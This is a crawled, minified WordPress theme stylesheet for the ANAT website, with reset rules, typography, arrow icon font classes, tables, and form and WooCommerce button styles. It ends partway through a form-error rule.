

--- FILE ---
content_type: text/css
request_url: https://www.anat.org.au/wp-content/themes/anat/style.css?ver=50
body_size: 24637
content:
/*!
Theme Name:     ANAT
Description:
Author:         Argon Design
Author URI:     http://www.argondesign.com.au
Version:        1.0
*/html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}::-moz-selection{background:#000;color:#FFF;text-shadow:none}::selection{background:#000;color:#FFF;text-shadow:none}a{color:#000;text-decoration:none;transition:all 0.2s ease-in-out}a:hover{text-decoration:underline}a:focus{outline:none}h1,h2,h3,h4,h5,h6{margin:1.5em 0 1em;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:600;color:#000;line-height:1.2;text-rendering:optimizelegibility}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}h1{font-size:48px}h2{font-size:36px}h3{font-size:30px}h4{font-size:24px;margin:0 0 10px}h5{font-size:20px;margin:0 0 10px}h6{font-size:16px;margin:0 0 10px}.attention{margin:40px 0;font-size:20px;color:#000}.attention:first-child{margin-top:0}p{margin:0 0 20px}ul{padding:0;margin:0 0 23px 23px}ul li{margin-bottom:15px}ul li ul{margin-top:15px}ol{padding:0;margin:0 0 23px 23px}ol li{margin-bottom:15px}ol li ol{margin-top:15px}strong{font-weight:600}em{font-style:italic}abbr{cursor:help}hr{height:0;margin:60px 0;border:0;border-top:1px solid #DDD;border-bottom:1px solid transparent}blockquote{padding:40px 0 17px 50px;margin:60px 0;background:none;border-left:10px solid #000;font-style:italic;font-size:20px;color:#000}blockquote footer,blockquote small,blockquote cite{display:block;margin:0 0 23px;font-weight:700;font-size:16px;font-style:normal;color:#000}blockquote footer span,blockquote small span,blockquote cite span{font-weight:normal}address{display:block;margin-bottom:23px;font-style:normal}@font-face{font-family:"linea-arrows-10";src:url("assets/fonts/linea-arrows/linea-arrows-10.eot");src:url("assets/fonts/linea-arrows/linea-arrows-10.eot?#iefix") format("embedded-opentype"),url("assets/fonts/linea-arrows/linea-arrows-10.woff") format("woff"),url("assets/fonts/linea-arrows/linea-arrows-10.ttf") format("truetype"),url("assets/fonts/linea-arrows/linea-arrows-10.svg#linea-arrows-10") format("svg");font-weight:normal;font-style:normal}[data-icon]:before{font-family:"linea-arrows-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"linea-arrows-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows-anticlockwise:before{content:"\e000"}.icon-arrows-anticlockwise-dashed:before{content:"\e001"}.icon-arrows-button-down:before{content:"\e002"}.icon-arrows-button-off:before{content:"\e003"}.icon-arrows-button-on:before{content:"\e004"}.icon-arrows-button-up:before{content:"\e005"}.icon-arrows-check:before{content:"\e006"}.icon-arrows-circle-check:before{content:"\e007"}.icon-arrows-circle-down:before{content:"\e008"}.icon-arrows-circle-downleft:before{content:"\e009"}.icon-arrows-circle-downright:before{content:"\e00a"}.icon-arrows-circle-left:before{content:"\e00b"}.icon-arrows-circle-minus:before{content:"\e00c"}.icon-arrows-circle-plus:before{content:"\e00d"}.icon-arrows-circle-remove:before{content:"\e00e"}.icon-arrows-circle-right:before{content:"\e00f"}.icon-arrows-circle-up:before{content:"\e010"}.icon-arrows-circle-upleft:before{content:"\e011"}.icon-arrows-circle-upright:before{content:"\e012"}.icon-arrows-clockwise:before{content:"\e013"}.icon-arrows-clockwise-dashed:before{content:"\e014"}.icon-arrows-compress:before{content:"\e015"}.icon-arrows-deny:before{content:"\e016"}.icon-arrows-diagonal:before{content:"\e017"}.icon-arrows-diagonal2:before{content:"\e018"}.icon-arrows-down:before{content:"\e019"}.icon-arrows-down-double:before{content:"\e01a"}.icon-arrows-downleft:before{content:"\e01b"}.icon-arrows-downright:before{content:"\e01c"}.icon-arrows-drag-down:before{content:"\e01d"}.icon-arrows-drag-down-dashed:before{content:"\e01e"}.icon-arrows-drag-horiz:before{content:"\e01f"}.icon-arrows-drag-left:before{content:"\e020"}.icon-arrows-drag-left-dashed:before{content:"\e021"}.icon-arrows-drag-right:before{content:"\e022"}.icon-arrows-drag-right-dashed:before{content:"\e023"}.icon-arrows-drag-up:before{content:"\e024"}.icon-arrows-drag-up-dashed:before{content:"\e025"}.icon-arrows-drag-vert:before{content:"\e026"}.icon-arrows-exclamation:before{content:"\e027"}.icon-arrows-expand:before{content:"\e028"}.icon-arrows-expand-diagonal1:before{content:"\e029"}.icon-arrows-expand-horizontal1:before{content:"\e02a"}.icon-arrows-expand-vertical1:before{content:"\e02b"}.icon-arrows-fit-horizontal:before{content:"\e02c"}.icon-arrows-fit-vertical:before{content:"\e02d"}.icon-arrows-glide:before{content:"\e02e"}.icon-arrows-glide-horizontal:before{content:"\e02f"}.icon-arrows-glide-vertical:before{content:"\e030"}.icon-arrows-hamburger1:before{content:"\e031"}.icon-arrows-hamburger-2:before{content:"\e032"}.icon-arrows-horizontal:before{content:"\e033"}.icon-arrows-info:before{content:"\e034"}.icon-arrows-keyboard-alt:before{content:"\e035"}.icon-arrows-keyboard-cmd:before{content:"\e036"}.icon-arrows-keyboard-delete:before{content:"\e037"}.icon-arrows-keyboard-down:before{content:"\e038"}.icon-arrows-keyboard-left:before{content:"\e039"}.icon-arrows-keyboard-return:before{content:"\e03a"}.icon-arrows-keyboard-right:before{content:"\e03b"}.icon-arrows-keyboard-shift:before{content:"\e03c"}.icon-arrows-keyboard-tab:before{content:"\e03d"}.icon-arrows-keyboard-up:before{content:"\e03e"}.icon-arrows-left:before{content:"\e03f"}.icon-arrows-left-double-32:before{content:"\e040"}.icon-arrows-minus:before{content:"\e041"}.icon-arrows-move:before{content:"\e042"}.icon-arrows-move2:before{content:"\e043"}.icon-arrows-move-bottom:before{content:"\e044"}.icon-arrows-move-left:before{content:"\e045"}.icon-arrows-move-right:before{content:"\e046"}.icon-arrows-move-top:before{content:"\e047"}.icon-arrows-plus:before{content:"\e048"}.icon-arrows-question:before{content:"\e049"}.icon-arrows-remove:before{content:"\e04a"}.icon-arrows-right:before{content:"\e04b"}.icon-arrows-right-double:before{content:"\e04c"}.icon-arrows-rotate:before{content:"\e04d"}.icon-arrows-rotate-anti:before{content:"\e04e"}.icon-arrows-rotate-anti-dashed:before{content:"\e04f"}.icon-arrows-rotate-dashed:before{content:"\e050"}.icon-arrows-shrink:before{content:"\e051"}.icon-arrows-shrink-diagonal1:before{content:"\e052"}.icon-arrows-shrink-diagonal2:before{content:"\e053"}.icon-arrows-shrink-horizonal2:before{content:"\e054"}.icon-arrows-shrink-horizontal1:before{content:"\e055"}.icon-arrows-shrink-vertical1:before{content:"\e056"}.icon-arrows-shrink-vertical2:before{content:"\e057"}.icon-arrows-sign-down:before{content:"\e058"}.icon-arrows-sign-left:before{content:"\e059"}.icon-arrows-sign-right:before{content:"\e05a"}.icon-arrows-sign-up:before{content:"\e05b"}.icon-arrows-slide-down1:before{content:"\e05c"}.icon-arrows-slide-down2:before{content:"\e05d"}.icon-arrows-slide-left1:before{content:"\e05e"}.icon-arrows-slide-left2:before{content:"\e05f"}.icon-arrows-slide-right1:before{content:"\e060"}.icon-arrows-slide-right2:before{content:"\e061"}.icon-arrows-slide-up1:before{content:"\e062"}.icon-arrows-slide-up2:before{content:"\e063"}.icon-arrows-slim-down:before{content:"\e064"}.icon-arrows-slim-down-dashed:before{content:"\e065"}.icon-arrows-slim-left:before{content:"\e066"}.icon-arrows-slim-left-dashed:before{content:"\e067"}.icon-arrows-slim-right:before{content:"\e068"}.icon-arrows-slim-right-dashed:before{content:"\e069"}.icon-arrows-slim-up:before{content:"\e06a"}.icon-arrows-slim-up-dashed:before{content:"\e06b"}.icon-arrows-square-check:before{content:"\e06c"}.icon-arrows-square-down:before{content:"\e06d"}.icon-arrows-square-downleft:before{content:"\e06e"}.icon-arrows-square-downright:before{content:"\e06f"}.icon-arrows-square-left:before{content:"\e070"}.icon-arrows-square-minus:before{content:"\e071"}.icon-arrows-square-plus:before{content:"\e072"}.icon-arrows-square-remove:before{content:"\e073"}.icon-arrows-square-right:before{content:"\e074"}.icon-arrows-square-up:before{content:"\e075"}.icon-arrows-square-upleft:before{content:"\e076"}.icon-arrows-square-upright:before{content:"\e077"}.icon-arrows-squares:before{content:"\e078"}.icon-arrows-stretch-diagonal1:before{content:"\e079"}.icon-arrows-stretch-diagonal2:before{content:"\e07a"}.icon-arrows-stretch-diagonal3:before{content:"\e07b"}.icon-arrows-stretch-diagonal4:before{content:"\e07c"}.icon-arrows-stretch-horizontal1:before{content:"\e07d"}.icon-arrows-stretch-horizontal2:before{content:"\e07e"}.icon-arrows-stretch-vertical1:before{content:"\e07f"}.icon-arrows-stretch-vertical2:before{content:"\e080"}.icon-arrows-switch-horizontal:before{content:"\e081"}.icon-arrows-switch-vertical:before{content:"\e082"}.icon-arrows-up:before{content:"\e083"}.icon-arrows-up-double-33:before{content:"\e084"}.icon-arrows-upleft:before{content:"\e085"}.icon-arrows-upright:before{content:"\e086"}.icon-arrows-vertical:before{content:"\e087"}table{max-width:100%;border-collapse:collapse;border-spacing:0}table.table,.woocommerce-checkout table.woocommerce-checkout-review-order-table{width:100%;margin:0 0 23px;background:#FFF;font-size:16px}table.table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table th,table.table td,.woocommerce-checkout table.woocommerce-checkout-review-order-table td{padding:20px;text-align:left;vertical-align:top}table.table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table th{font-weight:700}table.table thead th,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead th{vertical-align:bottom;background-color:#000;color:#FFF}table.table tbody tr th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody tr th,table.table tbody tr td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody tr td{border-bottom:1px solid #DDD}table.table tbody tr:nth-child(even) th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody tr:nth-child(even) th,table.table tbody tr:nth-child(even) td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody tr:nth-child(even) td{background-color:#F5F5F5}table.table caption+thead tr:first-child th,.woocommerce-checkout table.woocommerce-checkout-review-order-table caption+thead tr:first-child th,table.table caption+thead tr:first-child td,.woocommerce-checkout table.woocommerce-checkout-review-order-table caption+thead tr:first-child td,table.table colgroup+thead tr:first-child th,.woocommerce-checkout table.woocommerce-checkout-review-order-table colgroup+thead tr:first-child th,table.table colgroup+thead tr:first-child td,.woocommerce-checkout table.woocommerce-checkout-review-order-table colgroup+thead tr:first-child td,table.table thead:first-child tr:first-child th,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead:first-child tr:first-child th,table.table thead:first-child tr:first-child td,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead:first-child tr:first-child td{border-top:0}table.table tbody+tbody,.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody+tbody{border-top:2px solid #DDD}.screen-reader,div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gf-hidden-label .gfield_label{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}form{font-size:16px}fieldset{margin:30px 0;padding:0;border:none}fieldset legend{margin:0 0 20px;font-weight:700;font-size:20px}fieldset:first-child{margin-top:0}label{font-weight:700;margin:0 0 3px}label.required::after{content:"*"}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,select[multiple=multiple],select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:48px;padding:0 10px;outline:none;font-size:16px;font-weight:300;font-family:"Montserrat",Helvetica,Arial,sans-serif;color:#000;border:2px solid #000;background:#FFF;border-radius:0;box-shadow:none;line-height:1}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus,select[multiple=multiple]:focus,select:focus{border-color:grey;border-style:dashed}select{height:48px;padding:0 40px 0 15px;background:#fff url(assets/img/select.png) no-repeat right center}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx){select{background-image:url(assets/img/select@2x.png);background-size:33px 8px}}input[type="radio"],input[type="checkbox"]{margin:0;cursor:pointer}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{width:100%;height:150px;padding:15px;resize:vertical;overflow:auto}select[multiple],select[size]{height:auto}::-moz-focus-inner{border:0;padding:0}button,input[type="button"],input[type="reset"],input[type="submit"],button,.button,.btn,div.gform_wrapper div.gform_footer input.button,div.gform_wrapper div.gform_footer input.gform_button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce ul.products[class*=columns-] li.product .button,.woocommerce-page ul.products li.product .button,.woocommerce-page ul.products[class*=columns-] li.product .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce.single-product div.product div.summary .single_add_to_cart_button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-checkout #payment #place_order,.wp-block-button__link{padding:13px 10px;display:inline-block;font-weight:600;font-family:"Montserrat",Helvetica,Arial,sans-serif;vertical-align:middle;cursor:pointer;color:#000;text-align:center;text-decoration:none;text-transform:uppercase;font-size:13px;line-height:1;border:2px solid #000;border-radius:0;outline:none;letter-spacing:1px;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:all 0.2s ease-in-out}button.btn-fa-left .fa,input[type="button"].btn-fa-left .fa,input[type="reset"].btn-fa-left .fa,input[type="submit"].btn-fa-left .fa,button.btn-fa-left .fa,.button.btn-fa-left .fa,.btn.btn-fa-left .fa,div.gform_wrapper div.gform_footer input.btn-fa-left.button .fa,div.gform_wrapper div.gform_footer input.btn-fa-left.gform_button[type="submit"] .fa,.woocommerce ul.products li.product .btn-fa-left.button .fa,.woocommerce-page ul.products li.product .btn-fa-left.button .fa,.woocommerce a.btn-fa-left.button .fa,.woocommerce button.btn-fa-left.button .fa,.woocommerce input.btn-fa-left.button .fa,.woocommerce button.btn-fa-left.button.alt:disabled[disabled] .fa,.woocommerce input.btn-fa-left.button.alt:disabled[disabled] .fa,.woocommerce.single-product div.product div.summary .btn-fa-left.single_add_to_cart_button .fa,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .btn-fa-left.checkout-button .fa,.woocommerce-checkout #payment .btn-fa-left#place_order .fa,.wp-block-button__link.btn-fa-left .fa{margin-right:5px}button.btn-fa-right .fa,input[type="button"].btn-fa-right .fa,input[type="reset"].btn-fa-right .fa,input[type="submit"].btn-fa-right .fa,button.btn-fa-right .fa,.button.btn-fa-right .fa,.btn.btn-fa-right .fa,div.gform_wrapper div.gform_footer input.btn-fa-right.button .fa,div.gform_wrapper div.gform_footer input.btn-fa-right.gform_button[type="submit"] .fa,.woocommerce ul.products li.product .btn-fa-right.button .fa,.woocommerce-page ul.products li.product .btn-fa-right.button .fa,.woocommerce a.btn-fa-right.button .fa,.woocommerce button.btn-fa-right.button .fa,.woocommerce input.btn-fa-right.button .fa,.woocommerce button.btn-fa-right.button.alt:disabled[disabled] .fa,.woocommerce input.btn-fa-right.button.alt:disabled[disabled] .fa,.woocommerce.single-product div.product div.summary .btn-fa-right.single_add_to_cart_button .fa,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .btn-fa-right.checkout-button .fa,.woocommerce-checkout #payment .btn-fa-right#place_order .fa,.wp-block-button__link.btn-fa-right .fa{margin-left:5px}button.large,input[type="button"].large,input[type="reset"].large,input[type="submit"].large,button.large,.button.large,.btn.large,div.gform_wrapper div.gform_footer input.large.button,div.gform_wrapper div.gform_footer input.large.gform_button[type="submit"],.woocommerce ul.products li.product .large.button,.woocommerce-page ul.products li.product .large.button,.woocommerce a.large.button,.woocommerce button.large.button,.woocommerce input.large.button,.woocommerce a.large.button:disabled[disabled],.woocommerce button.large.button:disabled[disabled],.woocommerce input.large.button:disabled[disabled],.woocommerce button.large.button.alt:disabled,.woocommerce button.large.button.alt.disabled,.woocommerce input.large.button.alt:disabled,.woocommerce input.large.button.alt.disabled,.woocommerce.single-product div.product div.summary .large.single_add_to_cart_button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .large.checkout-button,.woocommerce-checkout #payment .large#place_order,.wp-block-button__link.large{padding:20px 40px;font-size:16px}button:hover,button:active,input[type="button"]:hover,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:active,button:hover,button:active,.button:hover,.button:active,.btn:hover,div.gform_wrapper div.gform_footer input.button:hover,div.gform_wrapper div.gform_footer input.gform_button:hover[type="submit"],.woocommerce ul.products li.product .button:hover,.woocommerce-page ul.products li.product .button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.button:hover:disabled[disabled],.woocommerce button.button:hover:disabled[disabled],.woocommerce input.button:hover:disabled[disabled],.woocommerce button.button.alt:hover:disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt:hover:disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce.single-product div.product div.summary .single_add_to_cart_button:hover,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce-checkout #payment #place_order:hover,.btn:active,div.gform_wrapper div.gform_footer input.button:active,div.gform_wrapper div.gform_footer input.gform_button:active[type="submit"],.woocommerce ul.products li.product .button:active,.woocommerce-page ul.products li.product .button:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce a.button:active:disabled[disabled],.woocommerce button.button:active:disabled[disabled],.woocommerce input.button:active:disabled[disabled],.woocommerce button.button.alt:active:disabled,.woocommerce button.button.alt.disabled:active,.woocommerce input.button.alt:active:disabled,.woocommerce input.button.alt.disabled:active,.woocommerce.single-product div.product div.summary .single_add_to_cart_button:active,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:active,.woocommerce-checkout #payment #place_order:active,.wp-block-button__link:hover,.wp-block-button__link:active{color:#FFF;text-decoration:none;background:#000}button:disabled,input[type="button"]:disabled,input[type="reset"]:disabled,input[type="submit"]:disabled,button:disabled,.button:disabled,.btn:disabled,div.gform_wrapper div.gform_footer input.button:disabled,div.gform_wrapper div.gform_footer input.gform_button:disabled[type="submit"],.woocommerce ul.products li.product .button:disabled,.woocommerce-page ul.products li.product .button:disabled,.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce input.button:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce.single-product div.product div.summary .single_add_to_cart_button:disabled,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:disabled,.woocommerce-checkout #payment #place_order:disabled,.wp-block-button__link:disabled{cursor:not-allowed;opacity:0.5}@media (min-width: 768px){button.large,input[type="button"].large,input[type="reset"].large,input[type="submit"].large,button.large,.button.large,.btn.large,div.gform_wrapper div.gform_footer input.large.button,div.gform_wrapper div.gform_footer input.large.gform_button[type="submit"],.woocommerce ul.products li.product .large.button,.woocommerce-page ul.products li.product .large.button,.woocommerce a.large.button,.woocommerce button.large.button,.woocommerce input.large.button,.woocommerce a.large.button:disabled[disabled],.woocommerce button.large.button:disabled[disabled],.woocommerce input.large.button:disabled[disabled],.woocommerce button.large.button.alt:disabled,.woocommerce button.large.button.alt.disabled,.woocommerce input.large.button.alt:disabled,.woocommerce input.large.button.alt.disabled,.woocommerce.single-product div.product div.summary .large.single_add_to_cart_button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .large.checkout-button,.woocommerce-checkout #payment .large#place_order,.wp-block-button__link.large{padding:25px 60px;font-size:20px}}input[type="image"]{border:0}.alert-success,.alert-notice,.alert-error,.gform_confirmation_message,#cancel-comment-reply-link{display:block;margin:0 0 23px;padding:10px 20px;border:none;border-radius:0;font-size:16px;font-weight:300;background:#F7F6F7;color:#333;border-left:4px solid transparent}.alert-success strong,.alert-notice strong,.alert-error strong,.gform_confirmation_message strong,#cancel-comment-reply-link strong{font-weight:400}.alert-success ul,.alert-notice ul,.alert-error ul,.gform_confirmation_message ul,#cancel-comment-reply-link ul{margin:0}.alert-success ul li,.alert-notice ul li,.alert-error ul li,.gform_confirmation_message ul li,#cancel-comment-reply-link ul li{display:block;margin:0}.alert-success .fa,.alert-notice .fa,.alert-error .fa,.gform_confirmation_message .fa,#cancel-comment-reply-link .fa{margin-right:3px}.alert-success,.gform_confirmation_message{border:2px solid #000}.alert-success .fa,.gform_confirmation_message .fa{color:#8FAE1B}.alert-notice{border-left-color:#1E85BE}.alert-notice .fa{color:#1E85BE}.alert-error,#cancel-comment-reply-link{border-left-color:#B81C23}.alert-error .fa,#cancel-comment-reply-link .fa{color:#B81C23}.form-row{margin:0 0 20px}div.gform_wrapper{max-width:100%;margin:0}div.gform_wrapper .gform_heading{margin:0 auto;padding:0}div.gform_wrapper .gform_heading h3.gform_title{margin:0 0 20px;padding:0 10px 10px;text-align:center;font-weight:600;font-size:36px;color:#000;text-transform:uppercase;font-size:16px;text-align:left;border-bottom:4px solid #000}div.gform_wrapper .validation_error{font-size:14px;line-height:1.2;text-align:left !important;color:#cf2c2f !important;font-weight:600 !important;border:none !important;padding-bottom:0 !important}div.gform_wrapper div.gform_body ul.gform_fields li.gfield{margin:0 0 20px;padding-right:0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_label .gfield_required{display:none}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_description{color:#555;font-size:13px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .ginput_container.ginput_container_time.gfield_time_ampm select{width:100px;max-width:none !important}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .ginput_container_consent{margin:20px 0 0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .ginput_container_consent label{font-weight:700}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .ginput_container_consent input[type=checkbox]{-webkit-transform:scale(2, 2);transform:scale(2, 2);margin-right:10px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.field_description_above .gfield_label{margin-bottom:0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.field_description_above .gfield_description{padding:0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_radio li input[type=radio]{margin:6px 3px 0 0;vertical-align:top}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_radio li input[type=radio]:checked+label{font-weight:300}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_radio li label{font-weight:300}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_checkbox li input[type=checkbox]{margin:6px 3px 0 0;vertical-align:top}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_checkbox li input[type=checkbox]:checked+label{font-weight:300}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gfield_checkbox li label{font-weight:300}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gsection{margin:40px 0 15px;padding:0;border:none}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gsection .gsection_title{margin:0;padding:0;text-align:left;text-transform:none;font-size:24px;font-weight:400}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gsection .gsection_description{padding:0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield .gform_button_select_files{margin:0 10px;background:#CCC;font-size:13px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea{padding:0 10px;font-size:16px;line-height:1;min-height:0}div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea{padding:15px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea.large{height:195px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield select{padding:0 40px 0 15px}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error{padding:0;background:none;border:none}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error 